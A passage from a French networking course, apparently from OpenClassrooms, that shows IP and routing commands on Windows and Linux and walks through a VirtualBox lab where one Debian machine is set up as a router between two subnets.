Par exemple, vous avez déjà découvert deux architectures réseau dans nos précédents exercices sur le routage.



Architecture de notre réseau

Cette figure présente une architecture qui fait le lien entre nos machines, nos routeurs, nos switches et Internet.



Où sont où les switches ? Je ne les vois pas sur le schéma...

En fait, ce schéma est ce que nous appelons un **schéma logique**. Cela veut dire que nous représentons dessus **la logique de connexions entre les réseaux**.

Ainsi, les switches qui sont censés être propres à un réseau ne sont pas vraiment représentés. Ils le sont plus ou moins par les barres horizontales qui identifient chacun des réseaux.

Étape 1 : notre machine

Avant de nous plonger dans une architecture complexe, nous allons déjà aborder ce que l'on peut voir au niveau du routage et de la couche 3 avec notre machine.

Sous Windows


J'imagine que la grande majorité d'entre vous se trouvant sous Windows, il peut être intéressant de voir ce que l'on peut faire sur ce système.

En ce qui me concerne, je suis sous Windows XP Pro. Si jamais vous êtes sous Vista, 7 ou 10, l'interface a été légèrement modifiée, mais les mêmes informations sont toujours présentes.

Tout d'abord, il faut comprendre qu'une partie des informations sera visible et configurable en **ligne de commande DOS**, et une autre partie ne le sera que depuis **l'interface graphique**.

Commençons par la ligne de commande.

Pour ouvrir une fenêtre DOS, cliquez sur **Démarrer**, puis sur **Exécuter**, et tapez `cmd` dans l'invite de commande. Une fenêtre DOS devrait s'ouvrir.



Invite de commande

Nous allons étudier notre configuration réseau à l'aide de la commande `ipconfig`. Profitons-en pour agrandir notre fenêtre pour voir tout ce qui se passe à l'écran.

Dans mon cas, c'est assez simple, je n'ai qu'une seule carte réseau.

```

C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrateur>ipconfig

Configuration IP de Windows

Carte Ethernet Connexion au réseau local:

    Suffixe DNS propre à la connexion :
    Adresse IP. . . . . : 10.8.98.231
    Masque de sous-réseau . . . . . : 255.255.240.0
    Passerelle par défaut . . . . . : 10.8.97.1

C:\Documents and Settings\Administrateur>

```

Commande `ipconfig`

Nous voyons ici trois informations intéressantes :

- je possède l'adresse IP 10.8.98.231 ;
- elle est associée au masque 255.255.240.0 ;
- et j'ai comme passerelle par défaut 10.8.97.1.

Vous pouvez vous amuser à calculer ma plage d'adresses réseau si cela vous tente !

Maintenant, regardons la table de routage que nous pouvons voir à l'aide de la commande `route print`.

```

C:\WINDOWS\system32\cmd.exe

C:\Documents and Settings\Administrateur>route print

=====
Liste d'Interfaces
0x1 ..... MS TCP Loopback interface
0x2 ..00 01 02 03 04 05 ..... Carte AMD PCNET Family Ethernet PCI - Miniport d
'ordonnement de paquets
=====

Itinéraires actifs :
Destination réseau    Masque réseau    Adr. passerelle    Adr. interface    Métrique
0.0.0.0                0.0.0.0          10.8.97.1          10.8.98.231       10
10.8.96.0              255.255.240.0   10.8.98.231       10.8.98.231       10
10.8.98.231           255.255.255.255 127.0.0.1         127.0.0.1         10
10.255.255.255        255.255.255.255 10.8.98.231       10.8.98.231       10
127.0.0.0             255.0.0.0       127.0.0.1         127.0.0.1         1
224.0.0.0             240.0.0.0       10.8.98.231       10.8.98.231       10
255.255.255.255      255.255.255.255 10.8.98.231       10.8.98.231       1
Passerelle par défaut : 10.8.97.1
=====

Itinéraires persistants :
Aucun

C:\Documents and Settings\Administrateur>

```

Commande `route print`

Ma passerelle par défaut est ici identifiée par l'écriture 0.0.0.0/0. On voit aussi mon propre réseau local 10.8.96.0/20 qui a pour passerelle mon adresse 10.8.98.231. Tout cela est bien normal.

En revanche, Windows ajoute de très nombreuses routes supplémentaires auxquelles nous ne nous intéresserons pas, car elles sont propres à l'implémentation que fait Windows du routage.



Maintenant que je connais ma passerelle, puis-je communiquer avec elle ?

Oui, grâce à la commande `ping` qui permet de savoir si nous arrivons à joindre une machine.

```
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrateur>ping 10.8.97.1
Envoi d'une requête 'ping' sur 10.8.97.1 avec 32 octets de données :
Réponse de 10.8.97.1 : octets=32 temps=17 ms TTL=255
Réponse de 10.8.97.1 : octets=32 temps=2 ms TTL=255
Réponse de 10.8.97.1 : octets=32 temps=6 ms TTL=255
Réponse de 10.8.97.1 : octets=32 temps=5 ms TTL=255
Statistiques Ping pour 10.8.97.1:
    Paquets : envoyés = 4, reçus = 4, perdus = 0 (perte 0%),
Durée approximative des boucles en millisecondes :
    Minimum = 2ms, Maximum = 17ms, Moyenne = 7ms
C:\Documents and Settings\Administrateur>_
```

Commande ping

Nous voyons ici qu'une requête a été envoyée à la machine 10.8.97.1 (en fait, 4 requêtes ont été envoyées).

La machine nous répond ensuite 4 fois.

Ça fonctionne, nous communiquons avec la machine 10.8.97.1 !



Pouvons-nous aller plus loin et sortir de notre réseau ? Joindre le Site du Zéro par exemple ?

```
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrateur>ping www.siteduzero.com
Envoi d'une requête 'ping' sur www.siteduzero.com [92.243.25.239] avec 32 octets
de données :
Réponse de 92.243.25.239 : octets=32 temps=93 ms TTL=54
Réponse de 92.243.25.239 : octets=32 temps=70 ms TTL=54
Réponse de 92.243.25.239 : octets=32 temps=53 ms TTL=54
Réponse de 92.243.25.239 : octets=32 temps=50 ms TTL=54
Statistiques Ping pour 92.243.25.239:
    Paquets : envoyés = 4, reçus = 4, perdus = 0 (perte 0%),
Durée approximative des boucles en millisecondes :
    Minimum = 50ms, Maximum = 93ms, Moyenne = 66ms
C:\Documents and Settings\Administrateur>
```

Commande ping www.siteduzero.com

Comme vous pouvez le constater sur cette figure, ça fonctionne encore ! De plus, nous voyons même que l'adresse IP du Site du Zéro est 92.243.25.239.

Si vous vous souvenez, nous pouvons aussi voir les routeurs par lesquels nous passons pour joindre une destination grâce au `tracert` qui, sous Windows, se fait par la commande `tracert`. Je vous en propose un intéressant en figure suivante.

```

C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrateur>tracert www.intechinfo.fr
Détermination de l'itinéraire vers www.intechinfo.fr [193.238.150.25]
avec un maximum de 30 sauts :

  1    2 ms    5 ms    2 ms    10.8.97.1
  2    7 ms    3 ms    4 ms    neufbox [192.168.1.1]
  3    *        *        *        Délai d'attente de la demande dépassé.
  4   37 ms   60 ms   41 ms   17.242.70-86.rev.gaoland.net [86.70.242.17]
  5   40 ms   64 ms   41 ms   33.248.103-84.rev.gaoland.net [84.103.248.33]
  6   43 ms   37 ms   57 ms   158.141.96-84.rev.gaoland.net [84.96.141.158]
  7   44 ms   *        56 ms   166.141.96-84.rev.gaoland.net [84.96.141.166]
  8   44 ms   46 ms   42 ms   170.240.96-84.rev.gaoland.net [84.96.240.170]
  9   45 ms   42 ms   44 ms   10.16.55.11
 10  46 ms   43 ms   52 ms   10.15.55.11
 11  69 ms   90 ms   45 ms   10.15.50.1
 12  *        *        *        Délai d'attente de la demande dépassé.
 13  *        *        *        Délai d'attente de la demande dépassé.
 14  *        *        *        Délai d'attente de la demande dépassé.
 15  *        *        *        Délai d'attente de la demande dépassé.
 16  *        *        *        Délai d'attente de la demande dépassé.
 17  *        *        *        Délai d'attente de la demande dépassé.
 18  *        *        *        Délai d'attente de la demande dépassé.
 19  *        *        *        Délai d'attente de la demande dépassé.
 20  *        *        *        Délai d'attente de la demande dépassé.
 21  *        *        *        Délai d'attente de la demande dépassé.
 22  *        *        *        Délai d'attente de la demande dépassé.
 23  *        *        *        Délai d'attente de la demande dépassé.
 24  *        *        *        Délai d'attente de la demande dépassé.
 25  *        *        *        Délai d'attente de la demande dépassé.
 26  *        *        *        Délai d'attente de la demande dépassé.
 27  *        *        *        Délai d'attente de la demande dépassé.
 28  *        *        *        Délai d'attente de la demande dépassé.
 29  *        *        *        Délai d'attente de la demande dépassé.
 30  *        *        *        Délai d'attente de la demande dépassé.

Itinéraire déterminé.
C:\Documents and Settings\Administrateur>

```

Commande `tracert`

J'ai fait un `tracert` vers le site web de mon école, mais il n'aboutit pas... Cela ne veut bien sûr pas dire que la machine n'est pas joignable, mais simplement qu'il y a un routeur sur le chemin qui bloque l'envoi ou la réception de mon `tracert`.

Il est par ailleurs intéressant de voir aux étapes 9, 10 et 11 que nous passons sur Internet par des réseaux privés ayant des adresses RFC 1918 !!


Cela est dû au fait que les opérateurs utilisent ces adresses sur leurs réseaux privés mais que ces routeurs ne communiquent pas directement avec des machines d'Internet.

Ainsi, nous voyons bien que notre machine possède tous les éléments nécessaires au bon fonctionnement de la couche 3.

En revanche, s'il n'est pas simple sous Windows de modifier sa configuration réseau, cela peut se faire très facilement via l'interface graphique.


Cliquez sur **Démarrer**, puis sur **Panneau de configuration** et choisissez **Connexions réseau**. Effectuez un clic droit sur la connexion que vous voulez voir, puis dans la nouvelle fenêtre qui apparaît, cliquez sur **Protocole Internet (TCP/IP)** et enfin sur **Propriétés**.

La figure suivante montre ce que vous devriez voir.



Propriétés de Protocole Internet (TCP/IP)

Ici, on voit que mon adresse IP est donnée automatiquement, c'est le routeur de mon opérateur qui me la fournit. Ceci dit, on peut tout à fait fixer soi-même ces informations.



Utilisation d'une adresse IP entrée manuellement

Voilà, vous savez maintenant où trouver les informations IP sous Windows et comment les modifier.

Voyons maintenant ce que cela peut donner sous Linux.

Sous Linux

Je vous conseille d'utiliser une distribution **Debian**, qui est formidable et très orientée services et stabilité. Ainsi, en installant une Debian de base sans environnement graphique, votre machine sera très peu gourmande en ressources. Comme nous allons installer plusieurs machines virtuelles sur votre machine, il serait intéressant de ne pas consommer trop de ressources, pour que votre machine tienne la charge.



Nous allons installer une Debian virtuelle dans la suite du cours, donc si vous n'en avez pas sous la main, pas la peine de vous lancer dans l'installation, ça va arriver !

Pour l'instant, nous allons découvrir les commandes utiles sous Linux pour accéder aux informations réseau.

Pour afficher l'adresse IP, nous utilisons la commande `ifconfig`.

```
sd-6555:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:40:63:e8:09:89
          inet  adr:88.191.45.68  Bcast:88.191.45.255  Masque:255.255.255.0
          adr inet6:  2a01:e0b:1:45:240:63ff:fee8:989/64  Scope:Global
          adr inet6:  fe80::240:63ff:fee8:989/64  Scope:Lien
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:102942465  errors:0  dropped:0  overruns:0  frame:0
          TX packets:78387221  errors:0  dropped:0  overruns:0  carrier:0
          collisions:0  lg file transmission:1000
          RX bytes:3096315640 (2.8 GiB)  TX bytes:2529589244 (2.3 GiB)
          Interruption:18  Adresse de base:0xfc00

lo        Link encap:Boucle locale
          inet  adr:127.0.0.1  Masque:255.0.0.0
          adr inet6:  ::1/128  Scope:Hôte
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:3490390  errors:0  dropped:0  overruns:0  frame:0
          TX packets:3490390  errors:0  dropped:0  overruns:0  carrier:0
          collisions:0  lg file transmission:0
          RX bytes:232029693 (221.2 MiB)  TX bytes:232029693 (221.2 MiB)
```

Nous voyons ici que ma machine possède **deux interfaces réseau**. La première est **l'interface eth0** (eth pour Ethernet !) qui est ma carte réseau.

La ligne qui nous intéresse dans sa configuration est la suivante :

```
inet  adr:88.191.45.68  Bcast:88.191.45.255  Masque:255.255.255.0
```

Nous pouvons y voir notre adresse IP 88.191.45.68, notre masque 255.255.255.0 et l'adresse de broadcast 88.191.45.255.

Enfin, nous avons **l'interface lo** (pour local, ou *loopback*) qui est une interface réseau virtuelle qui n'est accessible **que** sur la machine elle-même. Son adresse est toujours 127.0.0.1, sur toutes les machines. C'est une convention.

Pour afficher ma table de routage, la commande est `route -n` :

```
sd-6555:~# route -n
Table de routage IP du noyau
Destination    Passerelle      Genmask          Indic    Metric    Ref    Use    Iface
88.191.45.0    0.0.0.0         255.255.255.0   U        0         0     0     eth0
0.0.0.0        88.191.45.1    0.0.0.0         UG       0         0     0     eth0
```

On voit tout de suite la sobriété de cette table par rapport à Windows !

La première ligne est pour **notre réseau**, et on remarque une particularité de Linux qui **n'indique pas notre adresse**, mais 0.0.0.0. C'est comme ça.

La seconde est la route par défaut, qui est ici 88.191.45.1.

Maintenant que nous avons affiché les informations, nous allons voir ce qu'il faut faire pour les **modifier**.

Sous Linux, tout est modifiable depuis la ligne de commande.

Par exemple, on peut utiliser la commande `ifconfig` avec des options pour modifier son adresse et la remplacer par 10.0.0.1/24 :



Si vous faites une modification d'adresse ou de routage sur une machine distante à laquelle vous êtes connecté, vous perdez votre connexion ! Ne le faites que sur une machine sur laquelle vous avez un accès physique.

```
sd-6555:~# ifconfig eth0 10.0.0.1 netmask 255.255.255.0
sd-6555:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:40:63:e8:09:89
          inet adr:10.0.0.1  Bcast:10.0.0.255  Masque:255.255.255.0
          adr inet6: 2a01:e0b:1:45:240:63ff:fee8:989/64 Scope:Global
          adr inet6: fe80::240:63ff:fee8:989/64 Scope:Lien
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:102950613 errors:0 dropped:0 overruns:0 frame:0
          TX packets:78388144 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 lg file transmission:1000
          RX bytes:3096939806 (2.8 GiB)  TX bytes:2529720601 (2.3 GiB)
          Interruption:18 Adresse de base:0xfc00

lo        Link encap:Boucle locale
          inet adr:127.0.0.1  Masque:255.0.0.0
          adr inet6: ::1/128 Scope:Hôte
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:3491321 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3491321 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 lg file transmission:0
          RX bytes:232085987 (221.3 MiB)  TX bytes:232085987 (221.3 MiB)
```

Mon adresse a bien changé !

Nous allons maintenant modifier la table de routage. Pour cela, la commande est encore `route`, à utiliser avec des options.

Par exemple, nous allons enlever notre route par défaut, et la changer pour 10.0.0.254 vu que nous avons déjà changé notre adresse IP.

```
sd-6555:~# route del default
sd-6555:~# route add default gw 10.0.0.254
sd-6555:~# route -n
Table de routage IP du noyau
Destination  Passerelle  Genmask          Indic  Metric  Ref  Use  Iface
10.0.0.0     0.0.0.0     255.255.255.0    U      0        0    0    eth0
0.0.0.0     10.0.0.254  0.0.0.0          UG     0        0    0    eth0
```

Nous pouvons même ajouter une route spécifique si nous le souhaitons pour aller vers le réseau 192.168.0.0/24 en passant par la passerelle 10.0.0.253 :


```
sd-6555:~# route add -net 192.168.0.0 netmask 255.255.255.0 gw 10.0.0.253
sd-6555:~# route -n
Table de routage IP du noyau
Destination  Passerelle  Genmask          Indic  Metric  Ref  Use  Iface
10.0.0.0     0.0.0.0     255.255.255.0    U      0        0    0    eth0
192.168.0.0  10.0.0.253  255.255.255.0    U      0        0    0    eth0
0.0.0.0     10.0.0.254  0.0.0.0          UG     0        0    0    eth0
```

Vous savez maintenant modifier l'adressage et la table de routage d'une machine Linux, nous allons pouvoir passer au premier TP !

Étape 2 : mettre en place notre architecture

Un premier réseau simple

Dans un premier temps, nous allons mettre en place un réseau très simple. Il sera constitué de deux réseaux reliés entre eux par un routeur.



Deux réseaux reliés par un routeur

Nous allons donc créer **trois machines virtuelles sous Linux**. Les deux premières vont jouer le rôle de machines clientes, la troisième jouant le rôle de routeur entre les deux réseaux.

Créer des machines virtuelles

Pour être tranquille, il vous faudra 30 Go de disque dur pour installer les machines virtuelles. Un minimum de 2 Go de RAM serait bien également.

Si vous n'êtes pas habitué à utiliser des machines virtuelles, vous allez voir que c'est très simple.

Le principe est de faire tourner une ou plusieurs machines en parallèle de votre machine principale. Ainsi, vous pouvez avoir un Windows installé sur votre machine, et un Linux qui tourne en même temps en tant que machine virtuelle.

Par exemple, je fais tourner un Windows XP Pro sur mon Mac et je peux travailler sur les deux en parallèle.



Virtualisation de Windows XP Pro sur un Mac

Je vais considérer que vous êtes sous Windows, mais de toute façon, l'installation est possible sous Mac OS ainsi que sous Linux.

Nous allons donc installer un programme qui nous permet de virtualiser des machines : VirtualBox (<https://www.virtualbox.org/>).

Vous pouvez aussi choisir VMware ou VirtualPC pour virtualiser si vous y êtes habitué, mais les manipulations seront faites sous VirtualBox dans ce TP.

Téléchargez la dernière version de VirtualBox (<https://www.virtualbox.org/wiki/Downloads>) et installez-la. L'installation est très simple, il suffit de cliquer sur **next** à chaque étape.

Avant de créer notre première machine virtuelle, nous allons voir qu'**il y a plusieurs façons de procéder**.

- La première est celle que vous utilisez habituellement pour installer des machines, c'est-à-dire récupérer une image disque du système d'exploitation à installer, la graver sur un CD-Rom ou un DVD-Rom, puis insérer ce dernier dans le lecteur pour commencer l'installation en redémarrant la machine.
- La seconde est plus simple et nous allons l'utiliser. Elle consiste à récupérer une image d'une machine déjà existante et à la copier directement dans VirtualBox.

Pour cela, je vous propose de télécharger une image d'une Debian que j'ai déjà créée (mise à jour le 26/09/16, <http://bibibox.lalitte.com/Debian8.5.vdi>). Vous pouvez aussi la télécharger à cette adresse : <http://www.lalitte.com/Debian8.5.vdi>, si le premier lien ne marche pas.

1. Enregistrez le fichier .vdi dans un répertoire que nous allons appeler... répertoire ! Lancez ensuite VirtualBox, vous devriez voir apparaître une fenêtre semblable à celle de la figure suivante.




Image VirtualBox



Ici, j'ai déjà une machine Debian, mais la vôtre arrive bientôt ;)

Nous allons maintenant créer trois machines virtuelles à partir de notre image.

2. Cliquez sur **New**, ou **Nouveau**, puis sur **Suivant** et donnez un nom à votre machine virtuelle, par exemple **Debian01**. Choisissez **Linux Debian 64 bits** comme système et indiquez **256 Mo** comme mémoire (on n'a pas besoin de plus en environnement en ligne de commande !).
3. Ensuite, choisissez un **Disque existant** puis **Ajouter** et sélectionnez votre fichier **Debian8.5.vdi** dans le répertoire choisi.

4. Choisissez ce disque et cliquez sur *Suivant*. Votre Debian est **installée et prête à l'emploi**.

Avant d'aller plus loin, essayez de la démarrer en cliquant dessus puis sur *Lancer*. Normalement, le lancement est automatiquement et la machine démarre. Saisissez le login (**root**) et le mot de passe (**openclassrooms**).



Attention, il est possible que votre clavier soit en qwerty et non azerty au démarrage, dans ce cas le mot de passe openclassrooms s'écrira openclqsrroo,s.

Si vous obtenez un prompt : `root@Debian01:~#` c'est gagné ! Vous pouvez maintenant arrêter cette machine avec la commande `init 0`.

Nous allons à présent dupliquer notre machine Debian pour avoir plusieurs machines virtuelles et créer un réseau entre elles.

Pour la dupliquer, ou la cloner, nous allons utiliser la fonction de clonage qui est disponible directement dans VirtualBox. Effectuez un clic droit sur votre machine virtuelle et choisissez *Cloner*. Indiquez le nom de votre clone, par exemple `Debian02`, et sélectionnez *Réinitialiser l'adresse MAC de toutes les cartes réseau*. Sélectionnez *Clone intégral*, et cliquez enfin sur *Cloner*.

Refaites la même opération pour `Debian03` afin que vos trois machines virtuelles soient prêtes !



Il est normal que les images n'aient pas la même taille, c'est un mystère de VirtualBox !


Il ne vous reste qu'à répéter les étapes de création des machines virtuelles. Vous devriez maintenant avoir vos **trois machines virtuelles prêtes à l'emploi**.



Interface de VirtualBox


Il nous reste à configurer le réseau de nos machines virtuelles. Pour cela, nous allons nous rendre dans l'interface de VirtualBox et nous allons créer un réseau naté (vous saurez plus tard ce que cela signifie)

Il faut donc aller dans **Fichier**, puis **Préférences**, et cliquer sur l'onglet **Réseau**.



Onglet Réseau

Contrairement à la figure précédente, vous ne devriez avoir pour l'instant aucun réseau configuré. Vous allez cliquer sur la petite carte réseau comportant le signe + sur la droite pour ajouter un nouveau réseau.




Ajout d'un réseau

Vous allez pouvoir ajouter le réseau OCnet et nous choisirons le réseau 10.0.0.0/24 pour nos machines. On choisit aussi le DHCP pour que nos machines obtiennent automatiquement des adresses IP si besoin.


Nous avons donc créé un réseau pour nos machines, nous devons maintenant leur indiquer de se connecter à ce dernier.

Pour cela, cliquez sur la première machine et sur l'onglet **Réseau**, ou **Network**, sur la droite.



Onglet Réseau pour la machine virtuelle

Enfin, choisissez l'option **NAT Network (réseau NAT)** puis sélectionnez le réseau que nous avons créé précédemment. Je vous conseille de cliquer sur les petites flèches qui tournent à droite de **MAC address** afin d'être sûr de ne pas avoir deux fois la même adresse MAC sur vos machines virtuelles.



Configuration réseau de la machine virtuelle

Vous devez ensuite répéter cette opération pour les deux autres machines virtuelles afin qu'elles soient toutes les trois connectées au réseau OCnet.

Vous voilà prêt pour réaliser le TP qui va suivre ! Vous pouvez démarrer chacune de vos machines.

Réalisation du TP

Nous connaissons déjà la commande `ifconfig` qui permet de voir sa configuration réseau et de changer son adresse.

Faites un `ifconfig` et vérifiez que vous avez bien les cartes `ethx` (avec `x` représentant le numéro de votre interface `eth`) et `lo`.



Il est possible que VirtualBox ait renommé `eth0` en `eth1` ou `ethx` (`x` pouvant être variable). Si jamais vous ne voyez pas `eth0`, exécutez la commande `ifconfig -a` qui vous donnera le numéro correct de l'interface `ethx`. Vous pouvez alors faire un `ifconfig ethx up` et voir votre interface apparaître à la commande `ifconfig` !

Pour la suite du TP, je considérerai que c'est `eth0` qui fonctionne, vous le remplacerez si nécessaire.

Normalement, si tout s'est bien passé, chaque machine devrait déjà avoir une adresse IP, un masque et une passerelle par défaut. Il est même possible qu'elles aient déjà accès à Internet. Mais pour l'instant, nous allons casser tout cela afin de réaliser notre TP.



Normalement, nos trois machines devraient toutes s'appeler `Debian01`. Vous pouvez faire la commande `hostnamectl set-hostname Debian02`. Vous pourrez ensuite vous déconnecter `exit` puis vous reconnecter pour que cela soit pris en compte.

Commençons le TP en donnant les adresses suivantes aux machines :

- 192.168.10.1/24 à la machine 1 ;
- 192.168.10.254/24 à la machine 2 ;
- 192.168.11.1/24 à la machine 3.



Solution
Sur `Debian01` :

```
| ifconfig eth0 192.168.10.1 netmask 255.255.255.0
```

Sur `Debian02` :

```
| ifconfig eth0 192.168.10.254 netmask 255.255.255.0
```

Sur Debian03 :

```
ifconfig eth0 192.168.11.1 netmask 255.255.255.0
```



Essayez maintenant de « pinguer » la machine Debian02 depuis la machine Debian01, que se passe-t-il ?



Solution

```
root@Debian01:~# ping 192.168.10.254
PING 192.168.10.254 (192.168.10.254) 56(84) bytes of data.
64 bytes from 192.168.10.254: icmp_seq=1 ttl=64 time=3.18 ms
64 bytes from 192.168.10.254: icmp_seq=2 ttl=64 time=0.121 ms
64 bytes from 192.168.10.254: icmp_seq=3 ttl=64 time=0.123 ms
^C
--- 192.168.10.254 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2006ms
rtt min/avg/max/mdev = 0.121/1.142/3.184/1.443 ms
```



Utilisez Ctrl + C pour arrêter le *ping*.

On voit que le ping fonctionne. Essayez maintenant de pinguer Debian03 depuis Debian01.



Solution

```
root@Debian01:~# ping 192.168.11.1
PING 192.168.11.1 (192.168.11.1) 56(84) bytes of data.
From 192.168.11.1 icmp_seq=2 Destination Host Unreachable
From 192.168.11.1 icmp_seq=3 Destination Host Unreachable
From 192.168.11.1 icmp_seq=4 Destination Host Unreachable
^C
--- 192.168.11.1 ping statistics ---
5 packets transmitted, 0 received, +3 errors, 100% packet loss, time 4003ms
, pipe 3
```

Ici, le ping ne marche pas. Et c'est bien normal, car les machines Debian01 et Debian03 ne sont pas dans le même réseau. Il n'y a pas de routeur pour relier les deux réseaux, donc cela ne peut pas marcher.

Nous devons ajouter une interface à la machine Debian02 dans le réseau de Debian03 pour relier les deux réseaux.

Configuration du routeur

C'est donc la machine Debian02 qui va jouer le rôle de routeur.

La première chose à faire est de lui ajouter une adresse IP supplémentaire dans le réseau 192.168.11.0/24.



Mais nous n'avons qu'une carte réseau !?

Ce n'est pas grave car sous Linux, nous pouvons ajouter autant d'adresses que nous voulons à une interface réseau.

Nous allons en fait créer une interface virtuelle **eth0:0**.

```
ifconfig eth0:0 192.168.11.254 netmask 255.255.255.0
```

Nous avons maintenant deux interfaces réseau ayant chacune une adresse dans l'un des deux réseaux.

```
root@Debian02:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:61:e8:68
          inet adr:192.168.10.254  Bcast:192.168.10.255
Masque:255.255.255.0
          adr inet6: fe80::20c:29ff:fe61:e868/64 Scope:Lien
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1017251 errors:0 dropped:0 overruns:0 frame:0
          TX packets:523742 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 lg file transmission:1000
          RX bytes:391610641 (373.4 MiB)  TX bytes:387456364 (369.5 MiB)

eth0:0    Link encap:Ethernet  HWaddr 00:0c:29:61:e8:68
          inet adr:192.168.11.254  Bcast:192.168.11.255
Masque:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1

lo        Link encap:Boucle locale
          inet adr:127.0.0.1  Masque:255.0.0.0
          adr inet6: ::1/128 Scope:Hôte
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4921 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4921 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 lg file transmission:0
          RX bytes:478450 (467.2 KiB)  TX bytes:478450 (467.2 KiB)
```

Nous sommes prêts à router... ou presque.

Pour l'instant, **notre machine se comporte comme une simple machine** et rejette les paquets qui ne sont pas destinés à sa propre adresse IP. Pour qu'elle se comporte comme un routeur, il faut **activer le routage**. Pour cela, c'est très simple, car il suffit de mettre 1 à la place de 0 dans un fichier :

```
echo 1 > /proc/sys/net/ipv4/ip_forward.
```

Et voilà, notre machine est désormais un routeur !

Nous pouvons essayer de pinguer Debian03 depuis Debian01.

```
root@Debian01:~# ping 192.168.11.1
PING 192.168.11.1 (192.168.1.1) 56(84) bytes of data.
From 192.168.11.1 icmp_seq=2 Destination Host Unreachable
From 192.168.11.1 icmp_seq=3 Destination Host Unreachable
From 192.168.11.1 icmp_seq=4 Destination Host Unreachable
^C
--- 192.168.11.1 ping statistics ---
5 packets transmitted, 0 received, +3 errors, 100% packet loss, time 4003ms
, pipe 3
```



Oups ! Cela ne fonctionne pas...

C'est tout à fait normal car pour l'instant, la machine Debian01 ne sait pas qu'il faut envoyer ses paquets à Debian02 pour joindre Debian03.

Nous devons mettre une route dans sa table de routage pour que cela fonctionne. Vu que notre réseau est très simple, nous pouvons lui mettre une route par défaut. Regardons sa table de routage, puis ajoutons une route par défaut :

```
root@Debian01:~# route -n
Table de routage IP du noyau
Destination Passerelle Genmask Indic Metric Ref Use Iface
192.168.10.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
debian01:~# route add default gw 192.168.10.254
Table de routage IP du noyau
Destination Passerelle Genmask Indic Metric Ref Use Iface
192.168.10.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
0.0.0.0 192.168.10.254 0.0.0.0 UG 0 0 0 eth0
```

Et maintenant, c'est sûr, le ping va fonctionner !

```
root@Debian01:~# ping 192.168.11.1
PING 192.168.11.1 (192.168.11.1) 56(84) bytes of data.
^C
--- 192.168.11.1 ping statistics ---
5 packets transmitted, 0 received, +3 errors, 100% packet loss, time
4003ms
, pipe 3
```



Cela ne fonctionne toujours pas... Pourtant, la machine Debian01 sait à qui il faut envoyer les paquets pour joindre Debian03 !



Avez-vous une idée de ce qui se passe ?

En fait, la machine Debian01 fait bien son travail, sa table de routage lui dit que pour joindre le réseau 192.168.11.0/24, il faut passer par **la route par défaut**, et elle peut le faire. Elle envoie donc son paquet au routeur Debian02 192.168.10.254. Debian02 reçoit le paquet, voit en couche 2 son adresse MAC, lit l'adresse IP destination en couche 3 et voit que le paquet n'est pas pour elle. Vu que **le routage est activé**, elle va voir dans sa table de routage à qui elle doit l'envoyer.

Elle voit que 192.168.11.1 appartient à son propre réseau, elle peut donc envoyer sa trame à 192.168.11.1.

Jusqu'ici, aucun problème.

192.168.11.1 **reçoit le ping !**

En revanche, sa table de routage ne possédant pas de route par défaut, il ne sait pas sortir de son réseau et renvoyer la réponse...

La machine Debian01 ne reçoit donc jamais de réponse.

Nous pouvons le vérifier grâce à la commande `tcpdump`.

`tcpdump` est un **sniffer**. C'est un programme qui est capable d'**écouter toutes les trames qui arrivent sur notre carte réseau** et de nous les afficher à l'écran (comme Wireshark, mais en ligne de commande sous Linux). Nous allons successivement utiliser le sniffer sur Debian01, Debian02 sur l'interface `eth0`, Debian02 sur l'interface `eth0:0` et enfin Debian03, pendant que nous essayons de pinguer.

Vous pouvez lancer plusieurs commandes en parallèle sous Linux en ouvrant plusieurs consoles car vous avez six consoles à votre disposition. Pour l'instant, vous êtes dans la première console, et pour aller dans une autre console il faut utiliser la combinaison de touches `Ctrl + Alt + fx` (x pouvant aller de 1 à 6) Par exemple, pour aller dans la deuxième console, vous taperez `Ctrl + Alt + f2`.

Vous pouvez donc lancer voter ping dans la première console, et lancer `tcpdump` dans la deuxième !

```
root@Debian01:~# tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
15:56:48.670431 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 1, length 64
15:56:49.669414 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 2, length 64
15:56:50.668679 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 3, length 64
15:56:51.668678 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 4, length 64
```

Ici, on voit que la machine Debian01 envoie bien les requêtes vers Debian03.

```
root@Debian02:~# tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
```

```
15:56:48.670431 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 1, length 64
15:56:49.669414 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 2, length 64
15:56:50.668679 IP 192.168.10.1 > 192.168.11.1: ICMP echo request, id
15160, seq 3, length 64
